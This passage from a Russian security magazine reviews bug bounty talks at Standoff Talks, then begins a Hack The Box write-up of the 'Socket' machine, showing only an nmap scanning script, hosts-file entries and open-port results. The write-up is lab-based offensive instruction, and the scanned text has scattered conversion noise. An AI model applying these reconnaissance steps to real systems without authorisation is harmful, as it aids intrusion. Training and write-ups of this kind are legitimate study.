#### А. ЧТО ПОД КАПОТОМ У «ОХОТЫ ЗА ОШИБКАМИ»

- Докладчик: Иван Чалыкин
- Запись доклада

Первый доклад от представителя компании, имеющей свою ББ-программу. Для меня он прояснил ряд важных и интересных нюансов.

В прошлом Иван — пентестер, багхантер, а ныне — тимлид одной из команд Яндекс Маркета. В своем докладе он доступно рассказал о ББ-программе Маркета, о том, что происходит после сдачи отчета исследователем и какие внутренние этапы проходит принятый отчет. Также Иван, сопровождая повествование статистикой, посоветовал, что нужно, а что не нужно делать.

У Яндекса больше 100 сервисов, и у самых крупных проектов есть свои команды безопасников. Ради порядка и ясности процессов очень важно направлять отчеты в нужные отделы, сервисы и команды. Начинается все с формы сдачи отчета, которую Иван настоятельно рекомендует заполнять только актуальными данными, воздерживаясь от всевозможных шуток.

После отправки данных через форму отчет на стороне компании превращается в тикет, после чего триажер должен проверить, действительно ли это отчет о найденной уязвимости или просто описание бага. Также проверяется наличие PoC. Такие проверки нужны из-за неаккуратности исследователей и спешки, и, конечно, они создают определенную нагрузку на компанию.



Что же до умения выстраивать адекватную коммуникацию, то уже давно все сформулировано: уважай себя и своих собеседников, вникай в детали и допускай как можно меньше негативных эмоций в работе. Не будь равнодушным и поверхностным. А тут, глядишь, и вопрос с прозрачностью внутренних процессов в компаниях может стать проще, как за счет возникающего доверия, так и за счет очевидной взаимовыгоды.  $\blacksquare\blacksquare$ 

Следующий этап — триаж, сопровождаемый проверкой предоставленных данных на актуальность и новизну. Судя по тому, что Иван затронул вопрос прозрачности этих процессов, в компании знают о том, что здесь требуются улучшения, и стараются учитывать позицию и резонные ожидания исследователей.

Затем оценивается импакт уязвимости. Сотрудники Яндекса делают предположения о действиях злоумышленника при наихудшем сценарии. На этом этапе при необходимости инициируются дополнительные проверки внутри компании, и на это тоже уходит время.

Дальше — определение размера вознаграждения. Как говорил в своем докладе Максим Брагин, тут прозрачности очень не хватает. Предполагается, что ключевые сервисы компании приносят больше денег багхантеру, но искать уязвимости в них все сложнее и сложнее. В то время как менее популярные и новые сервисы скорее подойдут новичкам — находить уязвимости в них легче, но и выплаты будут скромнее. Логично? Логично.

Самый затратный по времени этап — это работа бухгалтерии. Тут нужно множество внутренних проверок, а иногда дополнительных действий. Мне запомнился слайд, схематично иллюстрирующий этот процесс, — зрелище впечатляющее.

Следом Иван перешел к советам для багхантеров. Первый — работать над качеством отчетов. Все просто: чем качественнее написан отчет, тем быстрее его разберут и обработают триажеры. Важны все детали: как багхантер пришел к этой уязвимости, как она сработала, какие нужны шаги для воспроизведения, какие запросы нужно отправлять. Да и PoC-видео лишним точно не будет.

Следующий совет — повторно проверять те же уязвимости через пару месяцев на случай, если в компании забыли что-то исправить или случайно оставили возможность обойти патчи и проэксплуатировать уязвимость слегка иначе. Так можно легко получить еще одно вознаграждение.

Иван подчеркнул, что Яндекс не экономит на выплатах исследователям и компания рада платить хорошие деньги за уязвимости. Как ты понял, это намек на известную проблему, когда в компаниях получают отчет об уязвимостях, а багхантерам платить не торопятся.

Иван затронул и вопрос коммуникаций. Вкратце: если уж берешься спорить и что-то выяснять, то делай это адекватно, аргументированно и без эмоций.

#### «Старайтесь немного выходить за рамки стандартного», – Иван<br>Чалыкин *«Ñòàðàéòåñü íåìíîãî âûõîäèòü çà ðàìêè ñòàíäàðòíîãî», — Èâàí* **Чалыкин**

Финальная часть доклада была посвящена статистике: в среднем компания получает по 120 отчетов ежемесячно; самая большая единоразовая выплата составила 2 миллиона рублей за IDOR; еще одна крупная выплата по акции составила 12 миллионов рублей за цепочку уязвимостей XSS → SSRF → RCE, которая, по словам Ивана, заслуживает отдельного доклада. Топовыми типами уязвимостей Иван назвал те же, что и Максим в своем докладе, это IDOR и XSS.

#### **5. BIG BB BROTHER IS WATCHING YOU**

#### • Докладчик: Алексей Гришин

• Запись доклада

Скоуп огромен, и в нем даже есть категория «Все другое» — на случай, если багхантера одолеют сомнения, куда именно слать репорт. Алексей отметил, что хантеры иногда пытаются хитрить, отправляя одну уязвимость на две разные платформы. И обрисовал огромный круг задач своей команды: нужно поддерживать актуальную информацию на всех платформах, работать с бюджетами и отчетностями и, конечно, проверять сами уязвимости.

Алексей рассказал, что полученные отчеты сперва просматривает аналитик, проверяя валидность данных и фильтруя мусор. После этого к работе подключается специальный бот, который забирает валидные отчеты. Они, в свою очередь, назначаются на ответственных сотрудников. Исследователи получают уведомления по ходу движения отчета внутри компании. Заодно накапливается полезная статистика по багам: где и какие уязвимости чаще встречаются.

За первый квартал 2023 года, по данным VK, валидным и полезным был лишь каждый второй отчет. От валидных отчетов доля критических уязвимостей составила 5%, а остальные 95% — стандартные уязвимости.



По данным Алексея, увеличение вознаграждения стимулирует интерес багхантеров к ББ-программе. Помогают в этом и PR-активности, да и репутация компании играет немалую роль. Тут же прозвучал известный факт, что чем медленнее компания реагирует на отчеты, тем меньше интерес багхантеров к ее программе.

В докладе зашла речь и о самих исследователях. Профилирование багхантеров важно, поскольку может понадобиться выбирать специалистов, которых можно допустить к инфраструктуре. Также важно понимать финансовые ожидания исследователей, ведь специалист не будет тратить свое время на невыгодные программы. От багхантеров, что логично, ожидается результативность, неконфликтность и способность писать качественные отчеты.

Как оцениваются исследователи командой VK? Анализ происходит по многим критериям, что позволяет оценить багхантера не только по какому-то одному параметру. А еще Алексей развеял миф о том, что большое количество N/A или «информативов» в отчете портит репутацию багхантеру. В доказательство Алексей привел интересный пример, но я не буду его пересказывать — лучше посмотри доклад.

#### **6. КАК НАХОДИТЬ БАГИ НА БАГБАУНТИ И НЕ ЗАДАЛБЫВАТЬСЯ**

#### • Докладчик: Анатолий Иванов • Запись доклада

Анатолий Иванов начал свой доклад с краткого рассказа о себе и о своем опыте в багбаунти. До 2021 года он охотился за багами на HackerOne и посещал тематические мероприятия, порой бодрится CTF'ками, да и в целом он давно погружен в ИБ. Сейчас Анатолий — руководитель направления развития багбаунти Standoff 365.

За основу выступления Анатолий взял гипотетический пример ситуации, когда вымышленному герою нужны деньги для выплаты ипотеки. В начале у него ноль денег, зато есть определенные скиллы.

 $\langle \langle \rangle$  «Багбаунти — это сильно проще, чем все думают!» — Анатолий Иванов

Первый рассмотренный кейс касался приложения, собирающего метрики и прочие подобные данные. Изначально предлагаемый исследователям уровень доступа был гостевым и оттого довольно бесполезным. Немного покопавшись на маркетинговом сайте, Анатолий смог запросить демодоступ к тому же приложению, но уже с предоставленными данными администратора, так что и до заветного RCE осталось рукой подать. Вот так просто.

Спикер тут же отметил нюанс: из-за кривых прав доступа все нужные для эксплуатации данные можно было получить и из исходного кода, но нажать три кнопки всяко быстрее и проще. Не поспоришь. Еще один полезный совет: перепроверять баги, которые обозначены

как исправленные. Исправляется не всё и не всегда, а для багхантера это может быть возможностью легко заработать.



На втором кейсе Анатолий продемонстрировал, что стоит искать уязвимости не только в веб-приложениях, но и в мобильных. Но поскольку большинство багхантеров ленится это делать, конкуренции здесь меньше и больше шансов на награду.

Третий кейс был связан с React. Читать код бандлов размером по несколько мегабайтов, мягко говоря, не вариант, но хотя бы часть исходников все же можно прочитать.

На четвертом примере Анатолий показал, как важно выбирать правильную цель для исследования, ограничивать скоуп и углублять исследование. Чем больше ты узнаешь о цели, тем более интересные баги найдешь.

Пятый кейс был посвящен высокозащищенным целям. Точнее, тем случаям, когда мощная защита — это видимость. Порой бывает выгодно охотиться за уязвимостями там, где, казалось бы, уже все что можно нашли и за все возможные ручки подергали много раз. Но нет-нет да находятся уязвимости, стоит лишь сфокусировать внимание на аномалиях.

На примере шестого кейса Анатолий показал, как полезно вовремя обращаться за помощью к коллегам, чтобы не биться над проблемой в гордом одиночестве. Порой выход из тупиковой ситуации гораздо ближе к нам, чем мы думаем.

Заключительный кейс — седьмой — про интерес и выгоду от работы в команде с коллегами и друзьями.

Итог: доклад окончен, а наш лирический герой Анатолий выплачивает ипотеку и съезжает со своей супругой от мамы. Жизнь удалась!

#### ОБЩИЕ ВПЕЧАТЛЕНИЯ

Накануне Standoff Talks в том же лофте «Весна» прошел первый Standoff Hacks, и прошел весьма успешно. Так, что некоторым участникам удалось раскачаться только к середине Talks. В этом смысле оба мероприятия органично друг друга дополнили: основная буря событий пришлась на субботу, а в воскресенье можно было расслабиться, слушая доклады, общаясь с коллегами и дегустируя закуски.



#### 

Всю палитру ощущений и эмоций от Standoff Hacks багхантер Лалка кратко [описал](https://t.me/ScriptKiddieNotes/245) у себя в Telegram.

После формальной части встречи всех желающих ждала завершающая часть Talks — вечеринка с алкоголем и энергичным диджеем. Декорации помещения сменились так стремительно, что я как будто случайно попал в ночной клуб.

В целом мне понравилась идея тематической встречи. Ощущение, что впитываешь концентрат полезной информации. А еще был заметен контраст двух сторон — багхантеров и холдеров багбаунти-программ. Именно такие встречи позволяют решать все трения между ними.

#### **ВЫВОДЫ**

Я заметил, что некоторые вопросы звучали наиболее часто, встречаясь практически в каждом докладе в том или ином виде:

- Вопрос «CTF vs багбаунти vs пентест» в народе своей актуальности не теряет. Молодые энтузиасты все еще пытаются понять, что лучше, выгоднее и перспективнее.
- Пентест это больший скоуп, больше ответственности и больше обязанностей с жесткими временными рамками, в то время как багбаунти больше свободы, креатива, меньше обязаловки и возможность управлять затрачиваемым на исследование временем. •
- Пентест позволяет реализовать импакт выявленных уязвимостей, а в баг-• баунти, по сути, нужно уметь вовремя остановиться, что порой может выглядеть как более поверхностный подход к исследованию (но вовсе не обязательно это так).
- Почти во всех докладах затрагивался вопрос прозрачности внутренних механизмов компаний. Очевидно, что багхантеров часто держат в неведе-
- нии, и это ни одной из сторон не идет в плюс. • Почти все говорили о том, как важно выстраивать адекватную коммуника-
- цию, причем улучшения нужны с обеих сторон.

Как по мне, сравнивать CTF, багбаунти и пентест некорректно, ведь каждая из этих дисциплин решает свой спектр задач и будь одна хуже другой, то мы бы о них просто не вспоминали, не говоря даже про их использование на практике. Нравится рубиться в CTF? Так держать! Это не означает, что ты лучше или хуже кого-то или чего-то. Балдеешь от багбаунти? Отлично! Хвастайся своими находками перед коллегами, не сиди в гордом одиночестве. Тренируешь мозг в пентестах? Роскошно! Не забывай о возможности передавать знания и опыт. Все это хорошо, да и матерые безопасники нередко сочетают эти дисциплины по необходимости или по желанию, так что не спеши делать суровые и глобальные выводы.

# HTB SOIG ŀ.



#### ЭКСПЛУАТИРУЕМ SQL-ИНЪЕКЦИЮ ДЛЯ АТАКИ НА SQLITE *YEPE3 WEBSOCKET*

В этом райтапе я покажу, как эксплуатировать SQL-инъекцию в SQLite, обращаясь к базе через веб-сокет. Также пореверсим приложение на Python 3, скомпилированное для Linux, и повысим привилегии на целевой машине, проэксплуатировав уязвимость в билдере Python.



Наша цель - захват тренировочной машины Socket с площадки Hack The Box. Уровень ее сложности — средний.



#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА** Сканирование портов

Добавляем IP-адрес машины в /etc/hosts:

socket.htb 10.10.11.206

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

#### #!/bin/bash ports=\$(nmap -p- --min-rate=500 \$1 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,\$//)  $nmap -p$ports -A $1$

Он действует в два этапа. На первом производится обычное быстрое ска-

нирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).



По результатам сканирования имеем три открытых порта:

- 22 служба OpenSSH 8.9p1;
- $\cdot$  80 веб-сервер Apache 2.4.52;
- 5789 сервер Python 3, отвечающий по WebSockets.

SSH ничего не даст, с веб-сокетами тоже пока что ничего не ясно, поэтому проходим на основной сайт. Как видно из http-title, выполняется редирект на адрес http://qreader.htb. Добавим этот домен в файл /etc/hosts и откроем в браузере.

#### 10.10.11.206 socket.htb qreader.htb

